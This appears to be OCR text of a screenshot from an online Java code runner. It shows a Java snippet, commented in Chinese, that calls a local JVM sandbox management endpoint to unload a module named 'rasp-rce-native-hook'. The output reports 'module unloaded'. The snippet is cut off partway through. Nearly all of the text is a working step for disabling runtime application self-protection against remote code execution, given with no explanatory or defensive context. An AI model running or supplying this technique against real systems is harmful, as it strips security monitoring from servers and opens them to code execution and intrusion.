 Online Java Code Runner
try {
// 使用全限定类名创建 URL 对象
java.net.URL url = new java.net.URL("http://127.0.0.1:35017/sandbox/default/module/http/sandbox-module-
mgr/unload?1=1&action=unload&ids=rasp-rce-native-hook");
// 使用全限定类名打开连接
java.net.HttpURLConnection connection = (java.net.HttpURLConnection) url.openConnection();
// 使用全限定类名设置请求方法为 GET
connection.setRequestMethod("GET");
// 使用全限定类名获取响应码
int responseCode = connection.getResponseCode();
System.out.println("Response Code: " + responseCode);
// 如果响应成功，读取并打印回显
if (responseCode == 200) { // 成功响应
java.io.BufferedReader in = new java.io.BufferedReader(new
java.io.InputStreamReader(connection.getInputStream()));
String inputLine;
Run Code
Output:
Response Code: 200
Response: total 0 module unloaded.